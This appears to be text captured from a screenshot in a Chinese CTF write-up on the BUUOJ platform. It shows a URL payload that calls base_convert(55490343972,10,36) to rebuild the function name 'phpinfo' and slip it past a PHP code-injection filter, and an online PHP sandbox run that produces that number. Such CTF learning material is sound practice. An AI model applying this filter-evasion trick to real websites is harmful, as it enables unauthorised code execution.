 不安全 2ca3189c-60b5-4711-82f8-0408eefd1874.node3.buuoj.cn/?c=base_convert(55490343972,10,36)
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法
phpinfo
php代码在线测试,php在线执行
base_convert 海波
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 »
1 <?php
2 $a='phpinfo';
3 echo base_convert($a,36,10);
run (ctrl+x) 输入 分享当前代码 出现故障，请使用这个点击这里
文本方式显示 html方式显示
55490343972